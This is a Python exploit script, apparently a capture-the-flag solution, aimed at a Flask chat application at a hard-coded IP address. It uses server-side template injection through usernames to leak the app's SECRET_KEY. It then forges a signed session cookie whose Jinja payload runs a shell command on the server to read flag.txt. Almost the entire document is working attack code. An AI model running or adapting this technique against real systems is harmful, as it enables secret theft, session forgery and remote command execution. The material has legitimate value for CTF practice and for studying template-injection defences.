 import requests
import html
from flask_unsign import session
URL = "http://34.44.129.8:59121"
s = requests.Session()
def send_as_user(username, message):
    s.post(f"{URL}/set_username", data={"username": username})
    s.post(f"{URL}/send_message", data={"message": message})
def get_result():
    return html.unescape(s.get(f"{URL}").text).split('<div id="chat-box">')[1].split('</div>')[0]
# Leak SECRET_KEY
send_as_user('{{ config ~ "', 'a')
send_as_user('" }}', 'b')
SECRET_KEY = eval(get_result().split("SECRET_KEY': ")[1].split(", 'SECRET")[0])
print("SECRET_KEY", SECRET_KEY)
assert len(SECRET_KEY) == 24
payload = "{{ config.__class__.__init__.__globals__['os'].popen('cat flag.txt').read() }}"
forged_cookie = session.sign(
    {'username': payload},
    secret=SECRET_KEY
)
requests.post(f"{URL}/send_message", cookies={"session": forged_cookie}, data={"message": "END"})
print(get_result().split("<br>")[-1].split(": END")[0].replace("\\n", "\n"))